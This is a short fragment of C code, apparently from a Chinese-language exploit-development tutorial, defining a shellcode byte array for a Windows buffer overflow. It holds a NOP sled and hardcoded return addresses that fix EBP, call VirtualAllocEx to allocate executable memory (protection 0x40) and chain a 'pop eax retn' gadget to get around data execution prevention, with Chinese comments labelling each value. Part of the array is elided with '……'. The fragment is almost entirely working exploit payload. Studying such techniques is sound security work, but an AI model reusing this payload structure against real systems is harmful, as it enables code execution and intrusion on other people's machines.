 charshellcode[]=
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"……"
"\x90\x90\x90\x90"
"\xBA\xD9\xBB\x7C"//修正 EBP retn 4
"\xBC\x45\x82\x7C"//CALL VirtualAllocEx 地址
"\x90\x90\x90\x90"
"\xFF\xFF\xFF\xFF"//-1 当前进程
"\x00\x00\x03\x00"//申请空间起始地址 0x00030000
"\xFF\x00\x00\x00"//申请空间大小 0xFF
"\x00\x10\x00\x00"//申请类型 0x1000
"\x40\x00\x00\x00"//申请空间访问类型 0x40
"\x90\x90\x90\x90"
"\x8A\x17\x84\x7C"//pop eax retn
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90"//EAX 指向的指令暂时先用\x90 填充
"\xBA\xD9\xBB\x7C"//修正 EBP
;
1
2
3